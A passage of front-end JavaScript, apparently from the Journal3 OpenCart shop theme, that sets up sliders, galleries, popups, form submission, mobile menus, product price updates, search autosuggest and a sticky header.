        // $slider.masterslider('slider').api.addEventListener(MSSliderEvent.CHANGE_START, function (e) {
        // 	$('.no-animation').removeClass('no-animation');
        // 	$('.ms-prev').removeClass('ms-prev');
        // 	$('.ms-next').removeClass('ms-next').addClass('ms-prev');
        // 	$(e.target.currentSlide.$element).addClass('ms-next');
        // 	$('.ms-slide').not($(e.target.currentSlide.$element)).not($current).each(function () {
        // 		$(this).addClass('no-animation');
        // 	});
        // });
        //
        // $slider.masterslider('slider').api.addEventListener(MSSliderEvent.CHANGE_END, function (e) {
        // 	$('.no-animation').removeClass('no-animation');
        // 	$current = $(e.target.currentSlide.$element);
        // });

        if ($this.data('parallax')) {
            MSScrollParallax.setup($slider.masterslider('slider'), 0, $this.data('parallax'), false);
        }
    });

    // Isotope
    $('.isotope').each(function() {
        var $this = $(this);
        var filter = $this.find('ul .active a').attr('data-filter') || null;

        var $isotope = $this.find('.isotope-grid').isotope({
            itemSelector: '.isotope-item',
            filter: filter
        });

        $this.find('ul a').on('click', function() {
            var $this2 = $(this);

            $this.find('ul li').removeClass('active');
            $this2.closest('li').addClass('active');

            $isotope.isotope({
                filter: $this2.attr('data-filter')
            });
        });
    });

    // Swiper
    $('.swiper').each(function() {
        var $this = $(this);
        var c = 'c0';

        if ($content.has($this).length) {
            c = 'c' + window['Journal']['columnsCount'];
        } else if ($column_left.has($this).length || $column_right.has($this).length) {
            c = 'sc';
        }

        var itemsPerRow = $this.data('items-per-row') ? $this.data('items-per-row')[c] : { 0: { items: 1, spacing: 0 } };
        var breakpoints = {};

        $.each(itemsPerRow, function(v, k) {
            breakpoints[v] = {
                slidesPerView: parseInt(k.items, 10),
                slidesPerGroup: parseInt(k.items, 10),
                spaceBetween: parseInt(k.spacing, 10)
            }
        });

        var options = $.extend({
            init: false,
            slidesPerView: parseInt(itemsPerRow[0].items, 10),
            slidesPerGroup: parseInt(itemsPerRow[0].items, 10),
            spaceBetween: parseInt(itemsPerRow[0].spacing, 10),
            breakpoints: breakpoints,
            observer: true,
            observeParents: true,
            paginationClickable: true,
            preventClicks: false,
            preventClicksPropagation: false,
            simulateTouch: true,
            watchSlidesProgress: true,
            watchSlidesVisibility: true,
            navigation: {
                nextEl: $this.find('.swiper-button-next'),
                prevEl: $this.find('.swiper-button-prev')
            },
            pagination: {
                el: $this.find('.swiper-pagination'),
                type: 'bullets',
                clickable: true
            },
            scrollbar: $this.find('.swiper-scrollbar'),
            scrollbarHide: false,
            scrollbarDraggable: true
        }, $this.data('options'));

        if (options.loop && ($(this).find('.swiper-slide').length < 2)) {
            options.loop = false;
        }

        if (!Journal.isDesktop) {
            options.a11y = false;
        }

        var swiper = new Swiper($('.swiper-container', this), options);

        function checkPages() {
            if ($('.product-image').hasClass('direction-vertical') && $this.hasClass('additional-images')) {
                var height = Journal['isPopup'] ? Journal['quickviewPageStyleAdditionalImagesHeightAdjustment'] : Journal['productPageStyleAdditionalImagesHeightAdjustment'];

                var interval = setInterval(function() {
                    var imageHeight = $('.main-image .swiper-slide-visible img').outerHeight();

                    if (imageHeight) {
                        $this.css('height', imageHeight + (parseInt(height, 10) || 0));

                        swiper.update();

                        clearInterval(interval);

                        $('.product-image').addClass('additional-images-loaded');
                    }
                }, 1000);
            }

            if (swiper.isBeginning && swiper.isEnd) {
                $this.removeClass('swiper-has-pages');
            } else {
                $this.addClass('swiper-has-pages');
            }
        }

        swiper.on('init', checkPages);

        swiper.on('resize', checkPages);

        swiper.init();

        if (options.autoplay) {
            // pause on hover
            if (options.pauseOnHover) {
                $('.swiper-container', this).hover(function() {
                    swiper.autoplay.stop();
                }, function() {
                    swiper.autoplay.start();
                });
            }

            // stop autoplay for elements not in viewport
            swiper.on('observerUpdate', function() {
                var visible = $(swiper.$el).is(':visible');
                var running = swiper.autoplay.running;

                if (visible && !running) {
                    swiper.autoplay.start();
                }

                if (!visible && running) {
                    swiper.autoplay.stop();
                }
            });
        }

        swiper.on('observerUpdate', function() {
            Journal.lazyLoadInstance && Journal.lazyLoadInstance.update();
        });

        $this.data('swiper', swiper);
    });

    // Gallery
    $(document).delegate('[data-gallery]', 'click', function() {
        var $this = $(this);
        var $gallery = $($this.data('gallery'));
        var index = parseInt($this.data('index'), 10) || 0;

        if ($gallery.data('lightGallery')) {
            $gallery.data('lightGallery').s.index = index;
        }

        $gallery.lightGallery($.extend({
            dynamic: true,
            dynamicEl: $gallery.data('images'),
            index: index,
            download: false,
            loadYoutubeThumbnail: false,
            loadVimeoThumbnail: false,
            share: false,
            pager: false,
            fullScreen: false,
            autoplay: false,
            autoplayControls: false,
            thumbWidth: 100,
            thumbContHeight: 100,
            thumbMargin: 0,
            showThumbByDefault: true,
            hash: false
        }, $gallery.data('options')));

        $gallery.on('onAfterOpen.lg', function() {
            $('.lg-backdrop').addClass($gallery.data('lightGallery').s.addClass);
        });

        return false;
    });

    // Catalog
    $('.module-catalog.image-on-hover .subitem').hover(function() {
        var $this = $(this);
        var $img = $this.closest('.item-content').find('.catalog-image img');

        if ($img.length) {
            $img[0]._src = $img.attr('src');
            $img[0]._srcSet = $img.attr('srcset');

            $img.attr('src', $this.data('image'));
            $img.attr('srcset', $this.data('image2x'));
        }
    }, function() {
        var $this = $(this);
        var $img = $this.closest('.item-content').find('.catalog-image img');

        if ($img.length) {
            $img.attr('src', $img[0]._src);
            $img.attr('srcset', $img[0]._srcSet);
        }
    });

    // Module Blocks Tab Expand
    $('.block-expand').on('click', function() {
        $(this).closest('.expand-block').find('.expand-content').toggleClass('block-expanded');
    });

    //Search focus
    $('.search-input').focus(
        function() {
            $(this).closest('.header-search').addClass('focused');
        }).blur(
        function() {
            $(this).closest('.header-search').removeClass('focused');
        });

    // Stepper
    journal_enable_stepper();

    // Countdown
    journal_enable_countdown();

    // Blog Search
    $('.module-blog_search').each(function() {
        var $this = $(this);
        var $input = $this.find('input');
        var $button = $this.find('button');

        $button.on('click', function() {
            var search = $input.val().trim();

            if (search) {
                parent.window.location = $this.data('url') + encodeURIComponent(search);
            }
        });

        $input.on('keydown', function(e) {
            if (e.keyCode === 13) {
                var search = $input.val().trim();

                if (search) {
                    parent.window.location = $this.data('url') + encodeURIComponent(search);
                }
            }
        });
    });

    // Newsletter Module
    $(document).delegate('.module-newsletter .btn-primary', 'click', function(e) {
        e.preventDefault();

        var $this = $(this);
        var $form = $this.closest('form');

        function ajax(unsubscribe) {
            $.ajax({
                url: $form.attr('action') + (unsubscribe ? '&unsubscribe=1' : ''),
                type: 'post',
                dataType: 'json',
                data: $form.serialize(),
                beforeSend: function() {
                    $this.button('loading');
                },
                complete: function() {
                    $this.button('reset');
                },
                success: function(json) {
                    if (json.status === 'success') {
                        if (json.response.unsubscribe) {
                            if (confirm(json.response.message)) {
                                ajax(true);
                            }
                        } else {
                            alert(json.response.message);
                        }
                    } else {
                        alert(json.response);
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
                }
            })
        }

        ajax();
    });

    // Header Notice
    $('.module-header_notice').each(function() {
        var $this = $(this);
        var options = $this.data('options');
        var cookie = 'hn-' + options['cookie'];

        if (!Cookies.get(cookie)) {
            $this.slideDown();
        }

        $this.find('.header-notice-close-button button').on('click', function() {
            anime({
                targets: $this[0],
                height: 0,
                duration: parseInt(options['duration']),
                easing: options['ease'],
                complete: function() {
                    $this.remove();
                }
            });

            Cookies.set(cookie, '1', { expires: 365 });
        });
    });

    // Layout Notice
    $('.module-layout_notice').each(function() {
        var $this = $(this);
        var options = $this.data('options');
        var cookie = 'ln-' + options['cookie'];

        if (!Cookies.get(cookie)) {
            $this.slideDown();
        }

        $this.find('.layout-notice-close-button button').on('click', function() {
            anime({
                targets: $this[0],
                height: 0,
                duration: parseInt(options['duration']),
                easing: options['ease'],
                complete: function() {
                    $this.remove();
                }
            });

            Cookies.set(cookie, '1', { expires: 365 });
        });
    });

    // Notification Module
    $('.module-notification').each(function() {
        var $this = $(this);
        var options = $this.data('options');
        var cookie = 'n-' + options['cookie'];

        if (!Cookies.get(cookie)) {
            $this.find('.notification-close').on('click', function() {
                Cookies.set(cookie, '1', { expires: 365 });
            });
        }
    });

    $(document).delegate('.notification-close', 'click', function() {
        var $this = $(this);
        var height = $this.parent().outerHeight();

        $this.parent().next('div').css('margin-top', -height);

        $('.removed').removeClass('removed');

        $this.parent().addClass('fade-out').on('transitionend MSTransitionEnd webkitTransitionEnd oTransitionEnd', function() {
            $(this).next('div').addClass('removed').css('margin-top', '');
            $(this).remove();
        });
    });

    // Popup Module
    $('.module-popup').each(function() {
        var $this = $(this);
        var options = $.extend({
            message: $this.html(),
            timeout: 0
        }, $this.data('options'));
        var cookie = 'p-' + options['cookie'];

        if (!Cookies.get(cookie)) {
            setTimeout(function() {
                $('html').addClass('popup-open popup-center');

                var $checkbox = $this.find('.popup-dont-show input[type="checkbox"]');

                $checkbox.on('change', function() {
                    if ($(this).is(':checked')) {
                        Cookies.set(cookie, '1', { expires: 365 });
                    } else {
                        Cookies.remove(cookie);
                    }
                });

                if ($checkbox.is(':checked')) {
                    Cookies.set(cookie, '1', { expires: 365 });
                }
            }, parseInt(options['showAfter'], 10) || 1);
        }

        var hideAfter = parseInt(options['hideAfter'], 10) || 0;

        if (hideAfter) {
            setTimeout(function() {
                $html.removeClass('popup-open popup-center');

                if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
                    iNoBounce.disable();
                }

                $('.popup-wrapper').attr('removing', true);

                setTimeout(function() {
                    if ($('.popup-wrapper').attr('removing')) {
                        $('.popup-wrapper').remove();
                    }
                }, 5000);
            }, hideAfter);
        }
    });

    $(document).delegate('.popup-close, .popup-bg-closable, .btn-popup:not([href])', 'click', function() {
        $html.removeClass('popup-open popup-center');

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.disable();
        }

        $('.popup-wrapper').attr('removing', true);

        setTimeout(function() {
            if ($('.popup-wrapper').attr('removing')) {
                $('.popup-wrapper').remove();
            }
        }, 5000);
    });

    $(document).on('keydown', function(e) {
        if (e.keyCode === 27) {
            parent.$('.popup-bg-closable').trigger('click');
        }
    });

    // Login / Register Popup
    $(document).delegate('html.popup-login .login-form button, html.popup-register .register-form .buttons button', 'click', function(e) {
        e.preventDefault();

        var $this = $(this);
        var $form = $this.closest('form');

        $form.find('.has-error').removeClass('has-error');
        $form.find('.text-danger').remove();
        $this.button('loading');

        $.ajax({
            url: $form.attr('action').replace('https:', location.protocol),
            type: 'post',
            data: $form.serialize(),
            dataType: 'json',
            error: function() {
                $this.button('reset');
            },
            success: function(json) {
                if (json.status === 'success') {
                    if ($form.hasClass('login-form')) {
                        if (parent.$('html').hasClass('route-account-logout')) {
                            parent.window.location = $('base').attr('href');
                        } else {
                            parent.window.location.reload();
                        }
                    } else {
                        if (json.customer) {
                            parent.window.location = $('base').attr('href');
                        } else {
                            parent.window.location = 'index.php?route=account/success';
                        }
                    }
                } else {
                    $this.button('reset');

                    $.each(json.response, function(field, value) {
                        if (field === 'custom_field') {
                            $.each(value, function(key, val) {
                                $('#custom-field' + key).addClass('has-error').find('input').after('<div class="text-danger">' + val + '</div>');
                            });
                        } else {
                            $form.find('[name="' + field + '"]').closest('.form-group').addClass('has-error').after('<div class="text-danger">' + value + '</div>');
                        }
                    });

                    if (json.response.warning) {
                        var $span = $('<span style="display: none !important;"></span>').html(json.response.warning);

                        $span.appendTo($('body'));

                        var msg = $span.html();

                        $span.remove();

                        alert(msg);
                    }
                }
            }
        });
    });

    // Contact Form
    $('.module-form').each(function() {
        if ($.fn.datetimepicker) {
            var language = $('form', this).data('language');

            $('.date', this).datetimepicker({
                language: language,
                pickTime: false
            });

            $('.datetime', this).datetimepicker({
                language: language,
                pickDate: true,
                pickTime: true
            });

            $('.time', this).datetimepicker({
                language: language,
                pickDate: false
            });
        }

        $('.upload-btn', this).on('click', function() {
            var node = this;

            $('#form-upload').remove();

            $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

            $('#form-upload input[name=\'file\']').trigger('click');

            if (typeof timer != 'undefined') {
                clearInterval(timer);
            }

            timer = setInterval(function() {
                if ($('#form-upload input[name=\'file\']').val() != '') {
                    clearInterval(timer);

                    $.ajax({
                        url: 'index.php?route=tool/upload',
                        type: 'post',
                        dataType: 'json',
                        data: new FormData($('#form-upload')[0]),
                        cache: false,
                        contentType: false,
                        processData: false,
                        beforeSend: function() {
                            $(node).button('loading');
                        },
                        complete: function() {
                            $(node).button('reset');
                        },
                        success: function(json) {
                            $('.text-danger').remove();

                            if (json['error']) {
                                $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                            }

                            if (json['success']) {
                                alert(json['success']);

                                $(node).parent().find('input').val(json['code']);
                            }
                        },
                        error: function(xhr, ajaxOptions, thrownError) {
                            alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
                        }
                    });
                }
            }, 500);
        });
    });

    $(document).delegate('.btn-extra', 'click', function() {
        parent.window.__popup_url = $(this).data('product_url') || '';
    });

    $(document).delegate('.module-form .btn-primary', 'click', function(e) {
        e.preventDefault();

        var $this = $(this);
        var $form = $this.closest('.module-form').find('form');
        $form.find('.has-error').removeClass('has-error');
        $form.find('.text-danger').remove();

        var data = $form.serializeArray();

        data.push({
            name: 'url',
            value: parent.window.__popup_url || parent.window.location.toString()
        });

        $.ajax({
            url: $form.attr('action'),
            type: 'post',
            data: data,
            dataType: 'json',
            beforeSend: function() {
                $this.button('loading');
            },
            complete: function() {
                $this.button('reset');
            },
            success: function(response) {
                if (response.status === 'success') {
                    alert(response.response.message);
                    $form[0].reset();
                    parent.window.__popup_url = undefined;
                    parent.$('.module-popup-' + Journal['modulePopupId'] + ' .popup-close').trigger('click');
                }

                if (response.status === 'error') {
                    $.each(response.response.errors, function(field, error) {
                        if (field === 'agree') {
                            alert(error);
                        } else if (field === 'captcha') {
                            $form.find('.captcha').addClass('has-error');
                        } else {
                            $form.find('[name^="' + field + '"]').closest('.form-group').addClass('has-error').after('<div class="text-danger">' + error + '</div>');
                        }
                    });
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
            }
        });
    });

    // Grid / List toggle
    $(document).delegate('.grid-list .view-btn', 'click', function() {
        var $this = $(this);
        var $products = $('.main-products');
        var view = $this.data('view');
        var current = $products.hasClass('product-grid') ? 'grid' : 'list';

        $this.tooltip('hide');

        if (view !== current) {
            $products.addClass('no-transitions').removeClass('product-' + current).addClass('product-' + view);
            setTimeout(function() {
                $products.removeClass('no-transitions');
            }, 1);
            Cookies.set('view', view, { expires: 365 });
        }

        $('.grid-list .view-btn').removeClass('active');
        $this.addClass('active');
    });

    // Main Menu Hover Site Overlay
    $('.desktop-main-menu-wrapper #main-menu > .j-menu > .main-menu-item').first().addClass('first-dropdown');

    var $desktop_main_menu_wrapper = $('.desktop-main-menu-wrapper');

    $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .menu-item:not(.dropdown)', 'mouseover', function() {
        $body.addClass('menu-hover');
    });

    $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .menu-item:not(.dropdown)', 'mouseleave', function() {
        $body.removeClass('menu-hover');
    });

    $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .dropdown', 'mouseover', function() {
        $body.addClass('menu-open');
    });

    $desktop_main_menu_wrapper.delegate('.main-menu', 'mouseleave', function() {
        $body.removeClass('menu-open');
    });

    // $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .mega-menu', 'mouseover', function () {
    // 	$(this).addClass('animation-delay');
    // });
    //
    // $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .mega-menu', 'mouseleave', function () {
    // 	var $this = $(this);
    // 	setTimeout(function () {
    // 		$this.removeClass('animation-delay');
    // 	}, 250);
    // });

    //$('head').append('<style>.desktop-main-menu-wrapper .menu-item.dropdown::before {height: ' + ($body.height() - $('header').height()) + 'px} </style>');

    if (($html.hasClass('iphone') || $html.hasClass('ipad')) && !$html.hasClass('popup-open')) {
        iNoBounce.disable();
    }

    // Mobile Menu Wrapper
    $(document).delegate('.menu-trigger', 'click', function(e) {
        e.stopPropagation();

        $html.addClass('mobile-overlay mobile-main-menu-container-open');

        if ($html.hasClass('mobile-menu-active')) {
            $('[data-is-open]').each(function() {
                $('> a > .open-menu', this).trigger('click');
                $(this).removeAttr('data-is-open');
            });
        }

        var $container = $('.mobile-main-menu-container');

        $container.outerWidth();

        $container.addClass('animating');

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.enable();
        }
    });

    // Mobile Cart Wrapper
    if ($html.hasClass('mobile-header-active')) {
        $('.cart-content > ul').appendTo('.mobile-cart-content-wrapper');
    }

    $(document).delegate('.mobile-header-active .cart-heading', 'click', function(e) {
        e.stopPropagation();

        $html.addClass('mobile-overlay mobile-cart-content-container-open');

        var $totals = $('.cart-totals').outerHeight();

        $('.cart-products').css('padding-bottom', $totals - 1);

        var $container = $('.mobile-cart-content-container');

        $container.outerWidth();

        $container.addClass('animating');

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.enable();
        }
        return false;
    });

    // Mobile Filter Wrapper
    if (Journal['isPhone'] || (Journal['isTablet'] && (!Journal['globalPageColumnLeftTabletStatus'] || !Journal['globalPageColumnRightTabletStatus']))) {
        if ($('.module-filter').length) {
            $('.module-filter h3 > *').prependTo('.mobile-filter-container .mobile-wrapper-header');
            $('.module-filter').appendTo('.mobile-filter-wrapper');

            $('<a class="mobile-filter-trigger btn">' + Journal['mobileFilterButtonText'] + '</a>').appendTo('body');
        }
    }

    $(document).delegate('.mobile-header-active .mobile-filter-trigger', 'click', function(e) {
        e.stopPropagation();

        $html.addClass('mobile-overlay mobile-filter-container-open');

        var $container = $('.mobile-filter-container');

        $container.outerWidth();

        $container.addClass('animating');

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.enable();
        }

        return false;
    });

    // Close Mobile Wrapper
    $(document).delegate('.x, .site-wrapper, .close-filter', 'click', function() {
        $('.mobile-container.animating').removeClass('animating');

        $html.removeClass('mobile-overlay');

        setTimeout(function() {
            $html.removeClass('mobile-main-menu-container-open mobile-cart-content-container-open mobile-filter-container-open');
        }, 300);

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.disable();
        }
    });

    // Product Page
    if ($html.hasClass('route-product-product')) {
        // sync image carousels
        $(document).delegate('.additional-image', 'click', function() {
            $('.additional-image').removeClass('swiper-slide-active');
            $(this).addClass('swiper-slide-active');

            var $s = $('.main-image').data('swiper');

            if ($s.params.loop) {
                $s.slideToLoop($(this).data('index'), 0);
            } else {
                $s.slideTo($(this).data('index'), 0);
            }
        });

        // image zoom
        if (!('ontouchstart' in document)) {
            if (Journal['isPopup'] ? Journal['quickviewPageStyleCloudZoomStatus'] : Journal['productPageStyleCloudZoomStatus']) {
                $('.main-image img').each(function() {
                    var $this = $(this);

                    $this.ImageZoom({
                        type: Journal['isPopup'] ? Journal['quickviewPageStyleCloudZoomPosition'] : Journal['productPageStyleCloudZoomPosition'],
                        showDescription: false,
                        offset: [0, 0],
                        zoomSize: [$this.width(), $this.height()],
                        bigImageSrc: $this.data('largeimg')
                    });
                });

                // delay mouseover
                $('.product-image').mouseover(function() {
                    $('.zm-viewer').delay(200).queue(function(next) {
                        $(this).css('opacity', '1');
                        next();
                    });
                }).mouseleave(function() {
                    $('.zm-viewer').css('opacity', '0');
                });
            }
        }

        // Select first option
        if ((Journal['isPopup'] ? Journal['quickviewPageStyleOptionsSelect'] : Journal['productPageStyleOptionsSelect']) === 'all') {
            $('.product-options .form-group .radio:first-child input, .product-options .form-group .checkbox:first-child input').prop('checked', true);
            $('.product-options .form-group select').each(function() {
                $(this).find('option').eq(1).prop('selected', true);
            });
        }

        if ((Journal['isPopup'] ? Journal['quickviewPageStyleOptionsSelect'] : Journal['productPageStyleOptionsSelect']) === 'required') {
            $('.product-options .form-group.required .radio:first-child input, .product-options .form-group.required .checkbox:first-child input').prop('checked', true);
            $('.product-options .form-group.required select').each(function() {
                $(this).find('option').eq(1).prop('selected', true);
            });
        }

        // Auto Update Price
        if (Journal['isPopup'] ? Journal['quickviewPageStylePriceUpdate'] : Journal['productPageStylePriceUpdate']) {
            function autoUpdatePrice() {
                $.ajax({
                    url: 'index.php?route=journal3/price&popup=' + (Journal['isPopup'] ? 1 : 0),
                    type: 'post',
                    data: $('#product-id, #product-quantity, #product input[type="radio"]:checked, #product input[type="checkbox"]:checked, #product select'),
                    dataType: 'json',
                    beforeSend: function() {
                        // $('#button-cart').button('loading');
                    },
                    complete: function() {
                        // $('#button-cart').button('reset');
                    },
                    success: function(json) {
                        if (json['response']['status'] === 'error') {
                            alert(json['response']['message']);
                        } else {
                            if (Journal['isPopup'] ? Journal['quickviewPageStyleProductStockUpdate'] : Journal['productPageStyleProductStockUpdate']) {
                                if (json['response']['stock']) {
                                    $('.product-stock span').html(json['response']['stock']);
                                }

                                if (json['response']['in_stock']) {
                                    $('.product-stock').removeClass('out-of-stock').addClass('in-stock');
                                } else {
                                    $('.product-stock').removeClass('in-stock').addClass('out-of-stock');
                                }
                            }

                            if (json['response']['tax']) {
                                $('.product-tax').html(json['response']['tax']);
                            }

                            if (json['response']['price']) {
                                if (json['response']['special']) {
                                    $('.product-price-group .product-price-old').html(json['response']['price']);
                                    $('.product-price-group .product-price-new').html(json['response']['special']);
                                } else {
                                    $('.product-price-group .product-price').html(json['response']['price']);
                                }
                            }

                            if (json['response']['discounts']) {
                                $('.product-discount').each(function(index) {
                                    $(this).html(json['response']['discounts'][index]);
                                });
                            }

                            if (json['response']['weight']) {
                                $('.product-stats .product-weight span').html(json['response']['weight']);
                            }
                        }
                    }
                });
            }

            $('.product-options input[type="radio"], .product-options input[type="checkbox"], .product-options select, #product-quantity').on('change', autoUpdatePrice);

            autoUpdatePrice();
        }

        // Push Option Radio
        // $('.push-option.product-option-radio').each(function () {
        // 	var $this = $(this);
        // 	var hasImages = $this.find('img').length > 0;
        // 	var options = $this.find('.radio').map(function (index) {
        // 		var text = $(this).text().trim();
        //
        // 		if (hasImages) {
        // 			$this.addClass('push-image');
        // 			var src = $(this).find('img').attr('src') || '[data-uri]';
        // 			return '<li class="' + ($(this).find('input').is(':checked') ? 'checked' : '') + '" data-index="' + index + '"><img src="' + src + '" alt="' + text + '" title="' + text + '" data-tooltip-class="push-image-tooltip" /></li>';
        // 		}
        //
        // 		return '<li class="' + ($(this).find('input').is(':checked') ? 'checked' : '') + '" data-index="' + index + '">' + text + '</li>';
        // 	});
        //
        // 	$this.append('<ul>' + options.toArray().join('') + '</ul>');
        //
        // 	$this.find('li').on('click', function () {
        // 		$this.find('.radio').eq($(this).data('index')).find('input').trigger('click');
        // 		$this.find('li').not($(this)).removeClass('checked');
        // 		$(this).addClass('checked');
        // 	});
        //
        // 	$this.find('li img').tooltip({ container: 'body' });
        // });

        // Push Option Checkbox
        // $('.push-option.product-option-checkbox').each(function () {
        // 	var $this = $(this);
        // 	var hasImages = $this.find('img').length;
        // 	var options = $this.find('.checkbox').map(function (index) {
        // 		var text = $(this).text().trim();
        //
        // 		if (hasImages) {
        // 			$this.addClass('push-image');
        // 			var src = $(this).find('img').attr('src') || '[data-uri]';
        // 			return '<li class="' + ($(this).find('input').is(':checked') ? 'checked' : '') + '" data-index="' + index + '"><img src="' + src + '" alt="' + text + '" title="' + text + '" data-tooltip-class="push-image-tooltip" /></li>';
        // 		}
        //
        // 		return '<li class="' + ($(this).find('input').is(':checked') ? 'checked' : '') + '" data-index="' + index + '">' + text + '</li>';
        // 	});
        //
        // 	$this.append('<ul>' + options.toArray().join('') + '</ul>');
        //
        // 	$this.find('li').on('click', function () {
        // 		$this.find('.checkbox').eq($(this).data('index')).find('input').trigger('click');
        // 		$(this).toggleClass('checked');
        // 	});
        //
        // 	$this.find('li img').tooltip({ container: 'body' });
        // });

        // Push Option Select
        // $('.push-option.product-option-select').each(function () {
        // 	var $this = $(this);
        // 	var options = $this.find('option').slice(1).map(function (index) {
        // 		return '<li class="' + ($(this).is(':checked') ? 'checked' : '') + '" data-index="' + index + '">' + $(this).text() + '</li>';
        // 	});
        //
        // 	$this.append('<ul>' + options.toArray().join('') + '</ul>');
        //
        // 	$this.find('li').on('click', function () {
        // 		$this.find('option').eq($(this).data('index') + 1).prop('selected', true);
        // 		$this.find('select').trigger('change');
        // 		$this.find('li').not($(this)).removeClass('checked');
        // 		$(this).addClass('checked');
        // 	});
        // });
    }

    // Iframe height
    if ($html.hasClass('route-journal3-popup-page')) {
        $(document).on('click', function() {
            parent.resize_iframe(Journal['popupModuleId'], $('.popup-content').height());
        });
    }

    //Footer Links module collapse
    $('.links-menu .module-title').addClass('closed');

    $('.links-menu .module-title').click(function() {
        $(this).toggleClass('closed');
    });

    // Open popup links in new tab
    if (Journal.isPopup) {
        $('a[href]').each(function() {
            var $this = $(this);

            if (!$this.attr('target')) {
                $this.attr('target', '_blank');
            }

            if (Journal.isPhone || Journal.isTablet) {
                $this.removeClass('agree');
            }
        });
    }
});

$(window).on('load', function() {
    var $html = $('html');
    var $body = $('body');

    // Search
    var $search = $('#search').find('input[name=\'search\']');

    $('.search-button').on('click', function() {
        var url = $(this).data('search-url');
        var value = $search.val().trim();

        if (!value) {
            return false;
        }

        var category_id = parseInt($search.attr('data-category_id'));

        if (value) {
            url += encodeURIComponent(value);
        }

        if (Journal['searchStyleSearchAutoSuggestDescription']) {
            url += '&description=true';
        }

        if (category_id) {
            url += '&category_id=' + category_id;

            if (Journal['searchStyleSearchAutoSuggestSubCategories']) {
                url += '&sub_category=true';
            }
        }

        location = url;
    });

    $search.on('keydown', function(e) {
        if (e.keyCode === 13) {
            $('.search-button').trigger('click');
        }
    });

    $('.search-categories li').on('click', function(e) {
        e.stopPropagation();

        var $this = $(this);
        $('.search-categories-button').html($this.html());
        $search.attr('data-category_id', $this.attr('data-category_id'))
    });

    // Autosuggest
    if (Journal['searchStyleSearchAutoSuggestStatus']) {
        $search.typeahead({
            hint: true,
            minLength: 1,
            autoSelect: true
        }, {
            async: true,
            display: 'name',
            limit: Infinity,
            source: function(query, processSync, processAsync) {
                var data = {
                    search: query
                };

                var category_id = parseInt($search.attr('data-category_id'));

                if (category_id) {
                    data.category_id = category_id;

                    if (Journal['searchStyleSearchAutoSuggestSubCategories']) {
                        data.sub_category = true;
                    }
                }

                return $.ajax({
                    url: 'index.php?route=journal3/search',
                    data: data,
                    dataType: 'json',
                    success: function(json) {
                        return processAsync(json['response']);
                    }
                });
            },
            templates: {
                suggestion: function(data) {
                    if (data['view_more']) {
                        return '<div class="search-result view-more"><a href="' + data['href'] + '">' + data['name'] + '</a></div>';
                    }

                    if (data['no_results']) {
                        return '<div class="search-result no-results"><a>' + data['name'] + '</a></div>';
                    }

                    var html = '';

                    html += '<div class="search-result"><a href="' + data['href'] + '">';

                    if (data['thumb']) {
                        html += '<img src="' + data['thumb'] + '" srcset="' + data['thumb'] + ' 1x, ' + data['thumb2'] + ' 2x" />';
                    }

                    var classes = [];

                    if (data['quantity'] <= 0) {
                        classes.push('out-of-stock');
                    }

                    if (!data['price_value']) {
                        classes.push('has-zero-price');
                    }

                    html += '<span class="' + classes.join(' ') + '">';

                    html += '<span class="product-name">' + data['name'] + '</span>';

                    if (data['price']) {
                        if (data['special']) {
                            html += '<span><span class="price-old">' + data['price'] + '</span><span class="price-new">' + data['special'] + '</span></span>';
                        } else {
                            html += '<span class="price">' + data['price'] + '</span>';
                        }
                    }

                    html += '</span>';

                    html += '</a></div>';

                    return html;
                }
            }

        });

        $('.header-search > span > div').addClass('.tt-empty');

        // mobile page zoom fix
        $('.mobile .tt-menu').on('click', function(e) {
            e.stopPropagation();
        });
    }

    // Sticky Desktop
    if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && (['classic', 'mega', 'default'].includes(Journal['headerType']))) {
        var holder = document.body;
        var headerHeightOffset = $('.desktop-main-menu-wrapper').offset().top + (parseInt(Journal['stickyAt'], 10) || 100);
        var menuHeight = $('.desktop-main-menu-wrapper').outerHeight();

        function enableSticky() {
            if (Journal['headerType'] === 'classic' || Journal['headerType'] === 'mega') {
                $body.css('padding-top', menuHeight);
            }
        }

        function disableSticky() {
            if (Journal['headerType'] === 'classic' || Journal['headerType'] === 'mega') {
                $body.css('padding-top', '');
            }
        }

        function checkStickyOffset() {
            return headerHeightOffset <= window.scrollY;
        }

        function checkSticky() {
            var old = holder.classList.contains('is-sticky');

            holder.classList.toggle('is-sticky', checkStickyOffset());

            var current = holder.classList.contains('is-sticky');

            if (current !== old) {
                if (current) {
                    enableSticky();
                } else {
                    disableSticky();
                }
            }
        }

        function checkStickyListener() {
            requestAnimationFrame(checkSticky)
        }

        window.addEventListener('scroll', checkStickyListener, false);
    }

    //Compact Sticky top bar
    if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && Journal['topBarStatus'] && (['compact', 'slim'].includes(Journal['headerType']))) {
        var compact = $('.mid-bar');
        if (compact.length) {
            $(window).on('scroll', function() {
                var compactOffset = compact.offset().top;
                var scroll = $(this)[0].scrollY
                if (scroll >= compactOffset) {
                    $('body').addClass('sticky-compact');
                } else {
                    $('body').removeClass('sticky-compact');
                }
            });
        }
    }

    //Compact Sticky no top bar
    if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && !Journal['topBarStatus'] && !Journal['stickyFullHomePadding'] && (['compact', 'slim'].includes(Journal['headerType']))) {
        var site = $('.site-wrapper');
        var header = $('.mid-bar').outerHeight();
        if (site.length) {
